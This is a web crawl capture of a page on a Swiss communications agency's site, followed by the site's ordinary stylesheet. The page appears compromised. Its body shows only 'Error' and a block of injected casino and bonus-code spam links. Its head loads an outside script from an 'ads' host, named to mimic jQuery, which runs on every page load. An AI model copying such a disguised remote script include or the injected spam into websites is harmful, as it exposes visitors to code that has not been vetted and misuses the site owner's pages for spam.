

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viznerborel.ch/news.php/gtyq/unibet-casino-pareri/
body_size: 2516
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    
    	
    	
        <base href="//www.viznerborel.ch" />

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>unibet casino pareri</title>
<meta name="description" content="unibet casino pareri">
<meta name="keywords" content="unibet casino pareri">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="publisher" href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich" />

<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->


<link rel="stylesheet" href="templates/css/styles.css?v=1624281742?>">
<link rel="stylesheet" href="templates/js/vendor/mediaelement/mediaelementplayer.css">


<script src="templates/js/vendor/modernizr.min.js"></script>
<script src="templates/js/vendor/respond/respond.js"></script>
        
        

    
<link rel="alternate" href="https://www.viznerborel.ch/news.php/gtyq/unibet-casino-pareri/" hreflang="de-CH"/>
<link rel="canonical" href="https://www.viznerborel.ch/news.php/gtyq/unibet-casino-pareri/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
    <body>
    	
    	


<header class="clearfix">
	<!--[if lt IE 9]>
	    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->

	

	<div class="inner-wrapper">
		<a href="/home.html"><img src="templates/img/viznerborel_logo.png" alt="ViznerBorel Agentur für Kommunikation GmbH" class="logo" /></a>

		<nav class="main">

			<div class="mobile_nav">
				<a href="#"><img src="templates/img/mobile_nav.png" alt="" /></a>
			</div>

			<ul>
				<li ><a href="/agentur/agentur.html">Agentur</a></li><li class="current"><a href="/philosophie/philosophie.html">Philosophie</a></li><li ><a href="/dienstleistungen/dienstleistungen.html">Dienstleistungen</a></li><li ><a href="/kunden/kunden.html">Kunden</a></li><li ><a href="/arbeiten/arbeiten.html">Arbeiten</a></li><li ><a href="/digital/digital.html">Digital</a></li><li ><a href="/news/news.html">News</a></li><li ><a href="/kontakt/kontakt.html">Kontakt</a></li>			</ul>

					</nav>

		<nav  class="social">
			<ul>
				<li class="in"><a href="https://www.linkedin.com/company/5362692?trk=tyah&trkInfo=tarId%3A1412338624077%2Ctas%3Avizner%2Cidx%3A2-2-7" target="_blank"></a></li>
				<!-- <li class="go"><a href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich/" target="_blank"></a></li> -->
				<!-- <li class="tw"><a href="https://twitter.com/ViznerBorel" target="_blank"></a></li> -->
				<li class="fb"><a href="https://www.facebook.com/pages/ViznerBorel/158946734258706" target="_blank"></a></li>
				<li class="insta"><a href="https://www.instagram.com/viznerborel/" target="_blank"></a></li>
				<li class="yt"><a href="https://www.youtube.com/channel/UCt9_Uxks3IIOLU2eUckpXBw" target="_blank"></a></li>
				<li class="co"><a class="mymaillink" href="javascript:linkTo_UnCryptMailto('nbjmup;mbkpt/wj{ofsAwj{ofscpsfm/di')"></a></li>
			</ul>
		</nav>

	</div>


</header>
        
        <div class="wrapper">

        	<section class="content clearfix">
       			
       			<article class="txt">
       				
       				<div>
<div>
<div>
<div>
<div>
<h1>unibet casino pareri</h1>
</div>
</div>
</div>
</div>
</div>
<p>Error</p>
<p><ul><li><a href='/news.php/pzdc/cadoola-casino-askgamblers/'  title='cadoola casino askgamblers'>cadoola casino askgamblers</a></li><li><a href='/news.php/ugfy/paypal-casino-september-2019/'  title='paypal casino september 2019'>paypal casino september 2019</a></li><li><a href='/news.php/onkr/game-online-gratis-poker-boyaa-texas/'  title='game online gratis poker boyaa texas'>game online gratis poker boyaa texas</a></li><li><a href='/news.php/ewpf/cosmo-casino-download/'  title='cosmo casino download'>cosmo casino download</a></li><li><a href='/news.php/geke/casino-play-club/'  title='casino play club'>casino play club</a></li><li><a href='/news.php/ontt/n1-casino-games/'  title='n1 casino games'>n1 casino games</a></li><li><a href='/news.php/xvns/online-casino-paypal-deposit-usa/'  title='online casino paypal deposit usa'>online casino paypal deposit usa</a></li><li><a href='/news.php/jwnd/pokerstars-bonus-code-august-2019/'  title='pokerstars bonus code august 2019'>pokerstars bonus code august 2019</a></li><li><a href='/news.php/kkds/no-deposit-bonus-codes/'  title='no deposit bonus codes'>no deposit bonus codes</a></li><li><a href='/news.php/zcqd/joyland-casino-mobile/'  title='joyland casino mobile'>joyland casino mobile</a></li><li><a href='/news.php/qwib/neue-spielbank-neubrandenburg/'  title='neue spielbank neubrandenburg'>neue spielbank neubrandenburg</a></li><li><a href='/news.php/fqix/free-slots-games-no-download/'  title='free slots games no download'>free slots games no download</a></li><li><a href='/news.php/mumz/stargame-casino/'  title='stargame casino'>stargame casino</a></li><li><a href='/news.php/yibf/bier-haus-slot-online-free/'  title='bier haus slot online free'>bier haus slot online free</a></li><li><a href='/news.php/qeqv/cool-cat-casino-100-no-deposit-bonus-codes-2019/'  title='cool cat casino 100 no deposit bonus codes 2019'>cool cat casino 100 no deposit bonus codes 2019</a></li><li><a href='/news.php/uiuh/21-casino-21-freispiele-ohne-einzahlung/'  title='21 casino 21 freispiele ohne einzahlung'>21 casino 21 freispiele ohne einzahlung</a></li><li><a href='/news.php/ffzn/play-slots-online-free-no-download/'  title='play slots online free no download'>play slots online free no download</a></li></ul></p>       				       				       				
       				       				
       				<aside>
       					<img src="templates/img/zundhoelzli.png" alt="" />
       				</aside>
       				       			</article>
       			
       			
       			
           	</section>
        	        	
        	<div class="push"></div>     	
        </div>
               
        <footer>
	<div class="inner-wrapper">
		<p><span>ViznerBorel, Agentur für Kommunikation GmbH,</span>  <span>Klosbachstrasse 116, CH-8032 Zürich,</span> <span>Telefon: +41 43 222 62 32,</span>  <span><a href="/impressum.html">Impressum</a></span></p>
	</div>
</footer>
        
        
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="templates/js/vendor/jquery.min.js"><\/script>')</script>


<!--[if (gte IE 6)&(lte IE 8)]>
  <script type="text/javascript" src="/templates/js/vendor/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="templates/js/vendor/mediaelement/mediaelement-and-player.min.js"></script>


<script type="text/javascript" src="templates/js/main.js"></script>

        
                     
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.viznerborel.ch/templates/css/styles.css?v=1624281742?%3E
body_size: 4049
content:
/* @group * * * * * RESET * * * * */
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

body {
    line-height:1;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000;
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse:collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align:middle;
}

html, body {
	font-size: 100%;
	height: 100%;
}

.clearfix:before,
.clearfix:after {
   content: " "; /* 1 */
   display: table; /* 2 */
}
.clearfix:after {
   clear: both;
}
.clearfix {
   *zoom: 1;
}



/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
	margin-bottom: 15px;
	text-align: center;
}

/* @end */






/* ==========================================================================
   Website Fonts
   ========================================================================== */



html{
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: subpixel-antialiased;
	overflow-y: scroll;
}

body {
	font: 14px/20px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	color: #000;
}

header {
	color: #fff;
}

a{
	text-decoration: none;
	-webkit-transition: color 300ms ease;
	-moz-transition: color 300ms ease;
	-ms-transition: color 300ms ease;
	-o-transition: color 300ms ease;
	transition: color 300ms ease;
	color: #9d0b0f;
}

h1,
h2{
	color: #9c0b0f;
	font-size: 39px;
	padding-bottom: 30px;
	line-height: 44px;
}

h2 {
	color: #000;
}

h3{
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	line-height: 22px;
}

.tp-caption.fullscreenvideo iframe {
    height: 109.5% !important;
    width: 101% !important;
}


.large_text_vb h1,
.large_text_vb h2{
	color: #ffffff;
	text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);

}

.large_text_vb h1{
	padding-bottom: 0;
	font-size: 36px;
}

.large_text_vb h2{
	font-weight: normal;
	font-style: normal;
	font-size: 28px;
}

.large_text_vb.red h1,
.large_text_vb.red h2{
	color: #000;
	text-shadow: 0 2px 5px rgba(255, 255, 255, 0.5);
}

p{
	padding-bottom: 25px;
}

.hr{
	border-top: 1px solid #666666;
	margin-top: 2%;
	margin-bottom: 2%;
}


footer p{
	padding-bottom: 0;
}

footer{
	color: #666666;
	font-size: 11px;
}



/* ==========================================================================
   Website Styles
   ========================================================================== */

img { border:none; max-width: 100%; }



html, body {
	width: 100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}



/* @group Base Footer */

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -30px; /* the bottom margin is the negative value of the footer's height */

}


.wrapper,
footer{
	max-width: 1200px;
}

.push {
	height: 120px;
}

.wrapper{
	width: 100%;
	margin-bottom: -60px;
}



.wrapper .content{
	top: 50px;
	padding-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative;
	padding-top: 5%;
}

/* @end */

.wrapper,
footer{
	width: 100%;
}

footer{
	margin-right: auto;
	margin-left: auto;
	min-height: 60px;
	position: relative;
}

/* @group Header */

/* @group MailChimp */

.mailchimp{
	display: none;
	background-color: #fff;
	color: #000;
	position: relative;
}

.mailchimp .close{
	float: right;
	width: 50px;
	height: 50px;
	z-index: 1000;
	position: relative;
}

#mc_embed_signup{
	max-width: 420px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

/* MailChimp Form Embed Code - Classic - 08/17/2011 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%; max-width: 420px;
}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;
	color: #9c0b0f;
	line-height: 25px;
}
#mc_embed_signup input {border:1px solid #999; -webkit-appearance:none; ;
}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #9c0b0f; border: 0 none; border-radius:4px; color: #FFFFFF; cursor: pointer; display: inline-block;
	font: bold 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;
}
#mc_embed_signup .button:hover {opacity: 0.5;
}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:1.5%; min-height:30px; }
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding: 3px 0; text-indent:2%; }
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right: 4%;
	margin-bottom: -10px;
}
#mc_embed_signup .asterisk {color:#c60; font-size:200%;}
#mc_embed_signup .mc-field-group .asterisk {position:absolute; top:25px; right:10px;}
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding: 0em .5em 0em 0; overflow:hidden; width:90%;margin: 0 5% 0 0; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

div.mce_inline_error{
	background-color: #9c0b0f;
}



/* @end */

header{
	background-color: #9d0b0f;
	position: fixed;
	width: 100%;
	z-index: 1000;
	min-height: 55px;
}

header .inner-wrapper{
	margin-left: 3%;
	margin-right: 3%;
}

header .logo{
	height: 30px;
	padding-top: 15px;
	padding-bottom: 13px;
	float: left;
	cursor: pointer;
	cursor: hand;
}

/* @group Navigation - Mobile */

.mobile_nav{
	width: 25px;
	padding-top: 20px;
	padding-bottom: 13px;
	float: right;
}

nav ul{
	clear: both;
	display: none;
}



nav ul li a{
	display: block;
	border-bottom: 1px solid #cd8468;
	text-align: left;
	color: #fff;
	padding-top: 8px;
	padding-bottom: 8px;
}

nav ul li a:hover,
nav ul li.current a{
	color: #C97D68;
}



nav.social{
	width: 300px;
	margin-right: auto;
	margin-left: auto;
	padding-bottom: 10px;
}

nav.social{
	padding-left: 0;
	height: 20px;
	padding-top: 10px;
}



nav.social ul li{
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}

nav.social ul li a{
	width: 20px;
	height: 20px;
	margin-right: 0;
	padding: 0;
	border-bottom-style: none;
}

nav.social li a{
	width: 20px !important;
	height: 20px;
}

li.fb a{
	background-image: url(../img/social.png?v=1);
}

li.tw a{
	background: url(../img/social.png) 0 -20px;
}

li.yt a{
	background: url(../img/social.png) 0 -40px;
}

li.co{
  margin-left: 3px !important;
}

li.co a{
	background: url(../img/social.png) 0 -60px;
}

li.go a{
	background: url(../img/social.png) 0 -80px;
}

li.in{
  margin-right: -6px !important;
}

li.in a{
	background: url(../img/social.png) 0 -100px;
}

li.insta{
  margin-right: 3px !important;
}

li.insta a{
  background: url(../img/social.png) 0 -120px;
}

/* @end */

/* @end */

/* @group Content */

a.tp-caption{
	width: 100%;
	height: 100%;
	position: relative;
	display: block;
}

/* @group grid */

.grid{
	padding-top: 1%;
}

.grid img{
	display: block;
}

.grid li{
	list-style: none;
	width: 49.5%;
	float: left;
	margin-right: 1%;
	margin-bottom: 1%;
	overflow: hidden;
	display: block;
	background-color: #fff;
}

.grid li a img{
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.grid li a:hover img{
	opacity: 0.4;
}

.grid li:nth-child(2n){
	margin-right: 0%;
}

/* @end */

article{
	padding-bottom: 25px;
}

section aside{
	width: 60%;
	position: relative;
	float: right;
}

article.people{
	border-top: 1px solid #666666;
	padding-top: 25px;
	padding-bottom: 0;
	margin-top: 25px;
}

article.people p:last-child{
	padding-bottom: 0;
}

article.people .left{
	width: 100%;
	position: relative;
	overflow: hidden;
}

.people h1,
.people h2{
	font-size: 30px;
	line-height: 38px;
	padding-bottom: 0;
}

.people h2 + p{
	padding-top: 30px;
}

.portrait{
	margin-bottom: 15px;
	max-width: 320px;
}

.portrait .mail{
	-webkit-transition: bottom 600ms ease;
	-moz-transition: bottom 600ms ease;
	-ms-transition: bottom 600ms ease;
	-o-transition: bottom 600ms ease;
	transition: bottom 600ms ease;
}

.portrait img{
	width: 100%;
	display: block;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
}

.portrait .mail{
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 10;
	position: absolute;
	width: 100%;
	bottom: 0px;
	padding-bottom: 2px;
	padding-top: 2px;
	font-size: 12px;
}

.portrait:hover .mail{
	bottom: 0px;
}

.portrait .mail{
	color: #fff;
	text-indent: 8px;
}

section article.images,
section article.video,
section article.col2.images .left{
	padding-bottom: 4%;
}


section article.audio .mejs-audio{
	margin-top: -20px;
	margin-bottom: 10px;
}

section article.col2.images .left,
section article.col2.images .right{
	width: 100%;
	float: left;
	margin-right: 4%;
}


section article.video video{
	width: 100%;
	/* display: none; */
}




table tr td:first-child{
	padding-right: 20px;
	display: table-cell;
}

table tr{
	font-size: 13px;
}


.icons{
	padding-top: 30px;
}

.noPaddingTop{
	padding-top: 0;
}


.icons li{
	width: 100px;
	padding-bottom: 5px;
}

.icons li img{
	height: 40px;
}



.icons li{
	float: left;
	list-style: none;
	font-size: 11px;
	margin-right: 25px;

	cursor: pointer;
	cursor: hand;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
	display: block;
}

.icons li *{
	display: block;
	text-align: center;
	margin-right: auto;
	margin-left: auto;

}


.icons li:hover{
	opacity: 0.5;
}

.icons .label{
	font-weight: bold;
	margin-bottom: -7px;
	position: relative;
}

.icons small{
	font-size: 10px;
}


.col2_imgtxt{
	display: table;
}

.col2_imgtxt article.txt{
	display: table-header-group;
}

.col2_imgtxt article.img{
	display: table-row-group;
}

.col2_imgtxt .icons{
	padding-bottom: 30px;
}


.playbutton{
	cursor: pointer;
	cursor: hand;
}

.playbutton img{
	opacity: 0.7;
	-webkit-transition: opacity 300ms ease;
	-moz-transition: opacity 300ms ease;
	-ms-transition: opacity 300ms ease;
	-o-transition: opacity 300ms ease;
	transition: opacity 300ms ease;
}

.playbutton:hover img{
	opacity: 1;
}

.content .txt ul{
	padding-left: 20px;
	margin-top: -10px;
	padding-bottom: 25px;
}

.content .txt ul + p{
	margin-top: -10px;
}

.content .txt ul li{
	margin-bottom: 5px;
}

.banner li{
	visibility: hidden;
}

/* @end */





footer{
	text-align: left;
}

footer span{
	white-space: nowrap;
}

footer .inner-wrapper{
	margin-right: 3%;
	margin-left: 3%;
	border-top: 1px solid #666666;
	padding-top: 5px;
	line-height: 15px;
}



@media only screen and (min-width: 560px) {


	.grid li{
		width: 32.33333333333333%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(3n){
		margin-right: 0%;
	}

	table tr{
		font-size: 14px;
	}

	.people h1,
	.people h2{
		font-size: 40px;
		line-height: 48px;
	}



	.icons li{
		width: auto;
		padding-bottom: 0px;
	}

	.icons li:nth-child(n){
		clear: none;
	}
}

@media only screen and (min-width: 980px) {

	/* @group Navigation - Wbsite */



	header nav {
		float: left;
	}

	header nav{
		position: relative;
		padding-left: 30px;
		margin-top: 30px;
	}

	.mobile_nav{
		display: none;
	}

	nav ul{
		display: block;
	}

	nav ul li{
		float: left;
		margin-right: 10px;
	}

	nav.main ul li:last-child{
		margin-right: 0;
	}

	nav ul li a{
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0;
		border: none;
		text-align: center;
		color: #fff;
	}

	nav ul li a:hover{
		color: #C97D68;
	}

	nav ul li:last-child a{
		border-bottom-width: 10px;
		border-bottom-style: none;
	}

	nav.social{
		float: right;
		padding-left: 0;
		margin-top: 28px;
		padding-top: 0px;
		width: auto;
	}

	nav.social ul li{
		width: 20px;
		height: 20px;
		margin-left: 5px;
		margin-right: 0;
	}



	nav.social li a{
		width: 20px;
		height: 20px;
	}



	li.in a{
		margin-left: -4px;
	}

	li.co a{
		margin-left: 6px;
	}



	/* @end */



	section article.txt{
		width: 90%;
		max-width: 720px;
		float: left;
		position: relative;
	}

	section aside{
		width: 60%;
		position: relative;
		float: right;
		margin-right: -15%;
	}


	section article.col2 .left,
	section article.col2 .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}


	section article.col2 .headline{
		width: 75%;
	}

	section article.col2 .right{
		margin-right: 0;
	}

	article.people .left{
		width: 36%;
		float: left;
		margin-right: 4%;

	}

	article.people .right{
		float: left;
		width: 60%;
	}



	.portrait{
		margin-bottom: 0px;
	}

	.portrait img{
		width: 100%;
		display: block;
	}

	.portrait a:hover img{
		opacity: 1;
	}

	.portrait .mail{
		width:100%;
		bottom: -50px;
	}

	.col2_imgtxt{
		display: block;
	}

	.col2_imgtxt article,
	.col2_imgtxt article.txt{
		display: block;
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	.col2_imgtxt article.txt{
		margin-right: 0;
		position: relative;
	}

	.col2_imgtxt .icons{
		padding-bottom: 0px;
	}

	section article.col2.images .left,
	section article.col2.images .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	section article.col2.images .right{
		margin-right: 0;
	}

	section article.col2.images .left{
		padding-bottom: 0;
	}


	footer{
		min-height: 40px;
		/*width: 81.2500000000026%;*/
		text-align: center;
	}


}


@media only screen and (min-width: 980px) {



	header nav{
		padding-left: 40px;
	}


	nav ul li{
		margin-right: 16px;
	}

	.grid li{
		width: 24.25%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(4n){
		margin-right: 0%;
	}


}




@media only screen and (min-width: 960px) {

	.wrapper{
		margin-bottom: -50px;
		width: 81.2500000000026%;
		position: relative;
	}

	footer{
		width: 81.2500000000026%;
	}

}



@media only screen and (min-width: 1100px) {

	nav ul li{
		margin-right: 30px;
	}

}


/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi) {

	li.fb a{
		background-image: url(../img/social@2.png?v=1);
		background-size: 20px 140px;
	}

	li.tw a{
		background: url(../img/social@2.png) 0 -20px;
		background-size: 20px 140px;
	}

	li.yt a{
		background: url(../img/social@2.png) 0 -40px;
		background-size: 20px 140px;
	}

	li.co a{
		background: url(../img/social@2.png) 0 -60px;
		background-size: 20px 140px;
	}

	li.go a{
		background: url(../img/social@2.png) 0 -80px;
		background-size: 20px 140px;
	}

	li.in a{
		background: url(../img/social@2.png) 0 -100px;
		background-size: 20px 140px;
	}

  li.insta a{
		background: url(../img/social@2.png) 0 -120px;
		background-size: 20px 140px;
	}


}
